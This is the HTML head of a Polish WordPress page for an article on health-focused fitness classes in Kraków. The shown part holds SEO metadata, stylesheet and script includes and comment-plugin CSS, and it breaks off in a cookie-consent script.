

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://przykawie.net/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac/
body_size: 26057
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Prozdrowotne zajęcia fitness w Krakowie - jakie wybrać?</title>
	<meta name="description" content="Wiele obecnie mówi się o tym, jak ważna w naszym życiu jest aktywność fizyczna. Niemniej jednak wiele osób kojarzy ją głównie w formie intensywnego i wyczerpującego treningu, który ma doprowadzić do wyrzeźbienia naszej sylwetki, a także pozbycia się zbędnej tkanki tłuszczowej." />
	<link rel="canonical" href="https://przykawie.net/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prozdrowotne zajęcia fitness w Krakowie - jakie wybrać?" />
	<meta property="og:description" content="Wiele obecnie mówi się o tym, jak ważna w naszym życiu jest aktywność fizyczna. Niemniej jednak wiele osób kojarzy ją głównie w formie intensywnego i wyczerpującego treningu, który ma doprowadzić do wyrzeźbienia naszej sylwetki, a także pozbycia się zbędnej tkanki tłuszczowej." />
	<meta property="og:url" content="https://przykawie.net/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac/" />
	<meta property="og:site_name" content="PrzyKawie.net | Serwis Informacyjny" />
	<meta property="article:published_time" content="2022-05-09T12:00:28+00:00" />
	<meta property="og:image" content="https://przykawie.net/wp-content/uploads/2022/05/zdrowotnezajeciafitnesswkrakowie.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="427" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="visera" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="visera" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://przykawie.net/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac/#article","isPartOf":{"@id":"https://przykawie.net/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac/"},"author":{"name":"visera","@id":"https://przykawie.net/#/schema/person/39ccc9ba1edff47df3d3c02fcf2c3943"},"headline":"Prozdrowotne zajęcia fitness w Krakowie &#8211; jakie wybrać?","datePublished":"2022-05-09T12:00:28+00:00","mainEntityOfPage":{"@id":"https://przykawie.net/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac/"},"wordCount":526,"commentCount":0,"publisher":{"@id":"https://przykawie.net/#organization"},"image":{"@id":"https://przykawie.net/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac/#primaryimage"},"thumbnailUrl":"https://przykawie.net/wp-content/uploads/2022/05/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac.jpg","articleSection":["Sport i Turystyka"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://przykawie.net/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac/#respond"]}]},{"@type":"WebPage","@id":"https://przykawie.net/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac/","url":"https://przykawie.net/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac/","name":"Prozdrowotne zajęcia fitness w Krakowie - jakie wybrać?","isPartOf":{"@id":"https://przykawie.net/#website"},"primaryImageOfPage":{"@id":"https://przykawie.net/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac/#primaryimage"},"image":{"@id":"https://przykawie.net/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac/#primaryimage"},"thumbnailUrl":"https://przykawie.net/wp-content/uploads/2022/05/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac.jpg","datePublished":"2022-05-09T12:00:28+00:00","description":"Wiele obecnie mówi się o tym, jak ważna w naszym życiu jest aktywność fizyczna. Niemniej jednak wiele osób kojarzy ją głównie w formie intensywnego i wyczerpującego treningu, który ma doprowadzić do wyrzeźbienia naszej sylwetki, a także pozbycia się zbędnej tkanki tłuszczowej.","breadcrumb":{"@id":"https://przykawie.net/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://przykawie.net/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://przykawie.net/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac/#primaryimage","url":"https://przykawie.net/wp-content/uploads/2022/05/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac.jpg","contentUrl":"https://przykawie.net/wp-content/uploads/2022/05/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac.jpg","width":640,"height":427,"caption":"Prozdrowotne zajęcia fitness w Krakowie - jakie wybrać?"},{"@type":"BreadcrumbList","@id":"https://przykawie.net/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://przykawie.net/"},{"@type":"ListItem","position":2,"name":"Prozdrowotne zajęcia fitness w Krakowie &#8211; jakie wybrać?"}]},{"@type":"WebSite","@id":"https://przykawie.net/#website","url":"https://przykawie.net/","name":"PrzyKawie.net | Serwis Informacyjny","description":"PrzyKawie.net - to serwis informacyjny w którym odnajdziesz ciekawą bazę porad i artykułów","publisher":{"@id":"https://przykawie.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://przykawie.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://przykawie.net/#organization","name":"Visera","url":"https://przykawie.net/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://przykawie.net/#/schema/logo/image/","url":"https://przykawie.net/wp-content/uploads/2020/10/logo22.png","contentUrl":"https://przykawie.net/wp-content/uploads/2020/10/logo22.png","width":300,"height":100,"caption":"Visera"},"image":{"@id":"https://przykawie.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://przykawie.net/#/schema/person/39ccc9ba1edff47df3d3c02fcf2c3943","name":"visera","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://przykawie.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&d=mm&r=g","caption":"visera"},"sameAs":["http://przykawie.net"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PrzyKawie.net |  Serwis Informacyjny &raquo; Kanał z wpisami" href="https://przykawie.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PrzyKawie.net |  Serwis Informacyjny &raquo; Kanał z komentarzami" href="https://przykawie.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PrzyKawie.net |  Serwis Informacyjny &raquo; Prozdrowotne zajęcia fitness w Krakowie &#8211; jakie wybrać? Kanał z komentarzami" href="https://przykawie.net/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac/feed/" />
<!-- przykawie.net is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="przyk-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://przykawie.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://przykawie.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='alith_embe_plugin_front_style-css' href='https://przykawie.net/wp-content/plugins/embe-core/assets/front-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith_theme_slug_fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%7CRoboto%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://przykawie.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-main-style-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-responsive-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-woocommerce-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-embe-about-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/embe-about.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-embe-dark-mode-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/dark-mode.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://przykawie.net/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.44' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Wpisz odnośnik:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Zapisz"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://przykawie.net/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.44' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://przykawie.net/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-alith_option-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C300%2C700%7CPoppins%3A400&#038;ver=1645019881' type='text/css' media='all' />
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
